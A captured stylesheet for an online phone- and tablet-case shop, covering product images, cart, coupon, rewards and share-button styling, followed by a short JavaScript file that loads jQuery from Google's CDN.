.DIYProductimage #zoom1  #image-main, 
.DIYProductimage #zoom1 img,
.DIYProductimage #zoom2 #image-main2, 
.DIYProductimage #zoom2 img  {margin-left: auto;margin-right: auto;left: 0;right: 0;text-align: center;} 
#zoom1 img#image-main,#zoom2 img#image-main2,#zoom1 img.Case_Color,#zoom1 img.Case_Type,#zoom1 img.Phone_Model,#zoom1 img.Tablet_Model,#zoom1 img.default_camera_lens,#zoom1 img.Tablet_Brand,#zoom1 img.Phone_Brand{margin-left: auto;
margin-right: auto;
left: 0;
right: 0;
text-align: center;} 
 
#wrap,#wrap2 {    
    z-index: 99 !important;
    margin:0 auto;
     
}
#wrap.dropafter,#wrap2.dropafter  { 
    z-index: 99 !important;
   margin:0 auto;
    overflow: hidden;
    border-radius: 0;
}
.Phone_Model.dropafter {
    overflow: hidden;
    border-radius: 70px;
}
.Tablet_Model.dropafter {
    overflow: hidden;
    border-radius: 70px;
}
dd.dd_overlay_upload {
    visibility: hidden;
}
dd.dd_overlay_upload a {
    visibility: visible;    font-size: 14px;
    font-family: 'Komika Text';
}
button.button.btn-cart.btn-crosssell-add {
    padding: 2px 13px;
    font-size: 22px;margin: 0 auto;
    text-align: center;    display: block !important;
}
.beforeUpload {
    background: #74058c;border-radius:7px;font-weight:bold !important;
}
.beforeUpload p.no-margin{
   color: #fff;
}
span.out-of-stock{color:#f10014 !important}
.simple_product .htitle.ppage.ssimple{height:0}
span.qtyy span {
    font-family: 'Futura';
}
li.socialshare {
    display: inline-block;
    width: 48px;
}
.socialshare img {  
    width: 100%;
}
#refreshpage .modal-content {
    background-color: #fefefe;
    margin: auto;    max-width: 97%;
    padding: 20px;
    border: 1px solid #888;
    width: max-content;
    position: relative;
    height: auto;top:45%;border-radius: 11px;
}
img.config_standard, img.simple_image{
	position: relative;
    left: -21px;
}
/* minicart default items file*/
img.config_diy {
    width: 85%;
    max-height: 85px;
}
/* .tabletIpad .add-to-cart-buttons.additionalcartbtn #addmetocart {
    display: none !important;
} */
.tablet_device .diy_product_top{
	width: 50%;
    position: absolute;
    top: -12px;
    text-align: center;
    right: calc(50% + -5px);
}
.tabletIpad .diy_product_top{
	width: 50%;
    position: absolute;
    top: -12px;
    text-align: center;
    right: calc(50% + -5px);
}
.tabletIpad .usernotice{display:none !important}

.case_specs .shrtdesc{  
    padding-bottom: 0; margin-bottom: 0 !important;  padding-top: 0;min-height: initial;}
.product_description_diy.case_specs .content{display:none;    width: 100%;
    float: left;    text-align: left;}
.product_description_diy.case_specs button.collapsible { position:relative;   background: none;    border: 0;}
img.config_standard{width:80px;height:80px;} 
span.ficon {
    background: url(../images/filterbefore.png) no-repeat;
       background-position: 0 center;
    padding: 0 10px;
    margin-right: 12px;
    background-size: 100%;
}
span.ficon.act {
    background: url(../images/filterafter.png) no-repeat;
    background-position: 0 0;
    padding: 0 10px;
    margin-right: 12px;
}
span.rficon span{  background: url(../images/arrowbefore.png) no-repeat;
        background-position: 6px center;
    padding: 0 10px;
    margin-left: 7px;
    background-size: 71%;}
span.rficon.act{transform: rotate(180deg);}	
h1.cnameleft{
		width: auto !important;
    float: left !important;
	} 
#filtericon{
		width: auto !important;
    float: right !important;    cursor: pointer;
	font-size: 24px;
    font-weight: 600;
    
    padding-bottom: 3px;
    margin-bottom: 0;
    margin-top: -3px;
	}
.page-title.category-title {
    width: 100%;
    float: left;
}	
.catalogsearch-result-index .col-left.sidebar.col-left-first  {
    opacity: 0.9;
    background: white;
    text-align: center;
    font-family: Komika Axis;
    border: 0px solid #2b2e34;
    height: 83%;
	 
    cursor: pointer;
    z-index: 999;
    padding-left: 20px;
    text-align: left;
}
.catalog-category-view .col-left.sidebar.col-left-first  {
    opacity: 0.9;
    background: white;
    text-align: center;
    font-family: Komika Axis;
    height: 83%;
	 
    cursor: pointer;
    z-index: 999;
    padding-left: 20px;
    text-align: left;
}
.catalogsearch-result-index .col-left.sidebar.col-left-first{border-radius: 10px;}
.product-options .option.none {
    display: none !important;
}
.sidebar  .block-layered-nav dl#narrow-by-list{position:relative;margin-top: 20px;}

.adj-nav-dt  {width:80%}
.add-to-cart-buttons .stock_label.share_diy{display:none !important}
.sidebar  .block-layered-nav dl#narrow-by-list dd a,.sidebar .block-layered-nav dl#narrow-by-list-top dd a{line-height: 1;
padding-top: 0; 
margin-bottom: 8px;} 
.specialproduct_media.img-box  .product-image img{width:100%;}
/* .other-standard-a-case .product-img-box .diy_additional_images{display:none} */
.modal-content{border-radius: 11px;}
.product-view .product-options .required{display:none !important}
.img-box.img-box-style1.simple_gallery{padding:10px;}
.case_specs .content li{list-style:outside}
.more-images{display:none;}
.more-images.simple_more{display:block;}
.block-layered-nav  .block-title{border:0}
#shopping-cart-table .product-cart-image img{width: auto; margin: 0 auto; max-height: 91px;}
.checkout-onepage-index .page-header.Global{display: flex !important;}
.checkout-onepage-index .main-container{margin-top: 25px !important;}
/* @import url('https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css'); */
#colorbox {
    border-radius: 13px;  
}
.top-products img,.products-grid li img {
    border-radius: 8px;
}
table#shopping-cart-totals-table tr td:nth-last-child(1) {
    padding-left: 9px !important;
}  
#zoom2 #image-main2{z-index:10;}
#newsletter::-webkit-input-placeholder {
  font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
    font-style: normal !important;
} 
 
#newsletter:-ms-input-placeholder {
  font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
    font-style: normal !important;
}
 
#newsletter:-moz-placeholder {
 font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
    font-style: normal !important;
}

#newsletter::-moz-placeholder {
 font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
    font-style: normal !important;
}
.img-box .product-image2 {
    margin: 0 auto;
    position: relative;
}
.catalogsearch-result-index .block-layered-nav .block-content > dl > dt.adj-nav-dt-selected:after{
    content: '' !important;
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
     border-top: 4px solid transparent !important;
    border-bottom: 4px solid transparent !important;
    border-left: 4px solid #000 !important;
    border-right: none !important;
}
.catalogsearch-result-index .block-layered-nav .block-content > dl > dt:after
  {
    content: '' !important; 
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
    border-right: 4px solid transparent !important;
    border-left: 4px solid transparent !important;
    border-top: 4px solid #000 !important;
    border-bottom: none !important;
    left: 6px !important;
    top: 50% !important;
    margin-top: -3px !important;
}
.tabletIpad.catalog-category-view .col-left.sidebar.col-left-first{border: 2px solid #2b2e34;border-left: 0   ;border-radius:0 10px 10px 0px;padding-bottom: 70px;}	
.breadcrumbs li:nth-last-child(2) span.arrow {
    display: none;
}
.breadcrumbs li.product {
    display: none;
}
.tabletIpad .wrapper {
    padding-bottom: 15px !important;width: 97% !important;
}
#addtocart-load.show{display:block !important}
div#addtocart-load img{    width: 150px;
    position: fixed;
    top: 40%;
    left: calc(50% - 77px);}
div#addtocart-load {
     position: absolute;
    z-index: 99999;
    width: 100%;
    height: 100%;
   background-color: rgba(0,0,0,0.7);
    top: -150px;
    left: 0;
 }
.tabletIpad div#addtocart-load {
    width: 110% !important;
    left: -15px !important;
 }  
 .checkout-onepage-index.tabletIpad .main-container {     min-height: 790px  !important;}
img#upload_loading {
    width: 100px;
    position: absolute;
    left: 40%;
    right: 40%;  
    margin: 0 auto;   
    top: 39%; 
    z-index: 99999; display:none;
}
.img-box.img-box-style1{background:white;border-radius: 19px;position:relative}
 .breadcrumbs span.product {    display: none;}
 .breadcrumbs span.product.showsingle{display:block !important}
 
#wrap #overlay_image_12345678.default_camera_lens.brandnotselected{display:none !important;}
#wrap #overlay_image_123456789.default_camera_lens.brandnotselected{display:none !important;}
 
 .catalog-category-view #narrow-by-list dd#adj-nav-filter-cat {color:#a52d8e}
.catalogsearch-result-index #narrow-by-list dt ,.catalog-category-view #narrow-by-list dt {color:#a52d8e}
.product-options ul.options-list.option_ul_radio li.option_radio .radio_option.radio + span.label label .price-notice {
    margin-left: 20px;
}

.product-shop #upload_case_image label#ownimage_btn_label{
	    color: #2c2e35;
    font-family: komika text;
    font-size: 25px!important;
    font-weight: 600;
}
.animate-charcter, .product-shop .ownimage_btn.inputTag{
	background-image: linear-gradient( -90deg,#000000 0%,#44107a 29%,#bc0868 67%,#000000 100% );
    background-size: auto auto;
    background-clip: border-box;
    background-size: 200% auto;
    color: #fff;
    background-clip: text;
    text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    animation: textclip 2s linear infinite;
    display: block;
}
.product-shop .ownimage_btn.inputTag {
    margin-top: 10px;
}
.checkout-cart-index .discount h2{display: inline-block;}
.checkout-cart-index .discount-form span {
    font-size: 17px;
}
@media only screen and (max-width: 600px){
	.cart .cart-forms {
    width: 42%;
}
	#discount-coupon-form .discount-form label{   
	font-family: 'Komika Text';
    font-size: 24px;
    font-weight: 400;
    font-style: normal;
    line-height: 1.2;
    text-rendering: optimizeLegibility;
    text-transform: uppercase;
    background: url(../images/cart_discount.png) no-repeat;
    margin-right: 15px;
    background-size: 30px;
    background-position: right;
    width: auto;
    padding-right: 50px;
	}
	#discount-coupon-form .field-wrapper {
      margin-top: 7px;
}
}

@media only screen and (min-width: 600px) and (max-width: 768px){
	.checkout-cart-index  #discount-coupon-form .discount-form label {
    background: url(../images/cart_discount.png) no-repeat;
    padding-right: 48px;
    
    margin-right: 15px;
    background-size: 30px;
    background-position: right;
    line-height: 43px;
	    font-family: 'Komika Text';
    font-size: 24px;
    font-weight: 400;
    font-style: normal;
}
.checkout-cart-index .display-single-price .cart-forms {
    width: auto !important;
    float: none !important;
}
}
.display-single-price .cart-forms {
    width: auto!important;
}
@media only screen and (min-width: 769px) {
	#reward-credit-coupon-form .discount-form .buttons-set .button  {
    padding: 3px;
    min-width: 109px;
    font-size: 17px;
}
#reward-credit-coupon-form .discount-form .buttons-set .button:nth-child(2) {
    margin-left: 0;
}
	.tabletIpad .diy_additional_images.promobilesection.befupd{display:none !important}
	#discount-coupon-form .discount-form label{   
	background: url(../images/cart_discount.png) no-repeat;
    padding-right: 48px;font-size: 24px;
    margin-right: 15px;
    background-size: 30px;
     background-position: right;
    line-height: 43px;    font-family: 'Komika Text';
    font-size: 24px;
    font-weight: 400;
    font-style: normal;}
}
@media only screen and (max-width: 550px){
  #reward-credit-coupon-form .discount {
    text-align: center !important;
}
.checkout-cart-index .cart-forms .discount {
       border: 2px solid #000 !important;
    border-radius: 20px;
}
.checkout-cart-index .display-single-price .cart-totals-wrapper {
       border: 2px solid #000 !important;
    border-radius: 20px;padding: 0 10px;
}
.my-account #invite-friends-holder .head.box-title, .my-account #invite-friends-holder .referral-link, .my-account #invite-friends-holder .sharethis-inline-share-buttons {
    text-align: center!important;
}
.my-account #invite-friends-holder .referral-link #invitelink_text {
    width: 81%;
} 
}
@media only screen  and (max-width: 400px){
	 .product-shop  .loyality p {
    font-size: 11px!important;
    font-weight: 600!important;
    font-family: futura!important;
}
.product-shop .loyality p a {
    font-size: 15px!important;
}
}
@media only screen and (max-width: 769px){
	.customer-account  .page-title{text-align:center}
	#reward-credit-coupon-form .discount-form #rewards_slider{display:none }
	#reward-credit-coupon-form .discount-form #points_description{    text-align: center; }
	#reward-credit-coupon-form .discount-form #points_description span{float:none !important; }
	.customer-account .main-container .main{display: flex;
    flex-direction: column-reverse; }
	.loyality{padding-right:0 !important}
    .loyality p,.loyality a{font-size: 13px !important; font-weight: 600 !important;
    font-family: 'Futura' !important;}
	#reward-credit-coupon-form .discount-form .buttons-set button.button{    float: none;}
		#reward-credit-coupon-form .discount-form .buttons-set,.cart-forms .discount {
    text-align: center !important;
}
}
.loyality {
    width: 100%;
    text-align: center;
    
    margin-bottom: 25px;margin-top: 21px;
}
.simple_product_pop .loyality,.simple_standard_product  .loyality{margin-top:0 ;}
.loyality p{    line-height: 40px;  
    margin: 0 auto;
    text-align: left; 
    font-size: 18px;
    color: #2c2e35;
    font-family: 'futura';}
.loyality img{
		width: 40px;
    display: inline-block;
    vertical-align: bottom; margin-right: 7px;
	}
	
.loyality p + p {    padding-left: 60px;}
	 
@media only screen and (min-width: 769px){
	.checkout-cart-index .discount h2,#discount-coupon-form .discount-form label {
       text-decoration: underline;
   }
#reward-credit-coupon-form .buttons-set{text-align: left;
    float: left;}	
.catalog-product-view .product-shop #upload_case_image label.tabtext {
    font-size: 20px !important;
    color: #2c2e35;
    font-family: 'Komika Text';   
    font-weight: 600;cursor: pointer; 
}}
#reward-credit-coupon-form .buttons-set .button{background: #d91a5b !important;    color: #fff  !important;}
.rewardicon{    width: 35px;
    display: inline-block;
    line-height: 24px;
    vertical-align: middle;
    margin-left: 14px;
    margin-top: -12px;}
.loyality p a {
            color: #000;
    font-weight: 700;
    text-align: left;
    font-family: "Komika Text" !important;
	}
@media only screen and (min-width: 771px) and (max-width: 1124px){
	.loyality p {
		 
         font-size: calc(0.80vw + 0.80vh + 0.80vmin);
	}
	.loyality p a {
         font-size: calc(0.80vw + 0.80vh + 0.80vmin);
	}
}
.checkout-cart-index .discount h2{display: inline-block;}
#reward_icon { 
    cursor: pointer;
    display: inline-block;
    float: left;margin-right: 20px;
}
#rewardmodel .modal-content {    height: auto;}
#rewards-history-table tbody td, #rewards-history-table tfoot td{font-size: 16px;}
.invitations-index-index .messages .notice-msg li,.invitations-index-index .messages .success-msg li {
    color: blue;
    border : 0;
    font-weight: bold;
}
.customer-account div#plumrocket-ajax-load-area {
    margin-top: 20px;
}
.st-btn[data-network='reddit'],.st-btn[data-network='copy']{display:inline-block !important}
.st-btn[data-network='sms'],.st-btn[data-network='facebook']{display:none !important}
.dashboard .box-account .reward-list{ margin-bottom: 20px;}
.invitations-index-index  .messages .notice-msg li:before,.invitations-index-index  .messages .success-msg li:before{ border : 0;}
.st-btn[data-network='twitter'],
.st-btn[data-network='telegram'],
.st-btn[data-network='snapchat'],
.st-btn[data-network='wechat'],
.st-btn[data-network='googlebookmarks'],
.st-btn[data-network='skype'],
.st-btn[data-network='linkedin'],.st-btn[data-network='digg'] {
   display:none !important;
}
.catalog-product-view .st-btn.st-remove-label {
    min-width: 50px; 
} 
#invite-friends-holder .st-btn[data-network='gmail'] {
	display:none  !important;
}
@media only screen and (mi-width: 393px) and (max-width: 420px){
.catalog-product-view .st-btn.st-remove-label {
    min-width: 36px !important; 
} 	
}
@media only screen and (max-width: 393px){
.catalog-product-view .st-btn.st-remove-label {
    min-width: 39px !important; 
} 	
}
 
.catalog-product-view .st-btn[data-network='copy'] {
   display:none !important;
} 
 .st-btn[data-network='copy'] {
   display:none !important;
} 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.shirtchic.com/media/js/7e8ec7cf065f22e450c0a43b75a36e10.js
body_size: -184
content:
document.write('<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"><\/script><script>var gdpr=jQuery.noConflict(true);<\/script>');
if (typeof jQuery === 'undefined') {
    document.write('<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"><\/script><script>var gtmPro=jQuery.noConflict(true);<\/script>');
} else {
    document.write('<script>var gtmPro=jQuery.noConflict();<\/script>');
}
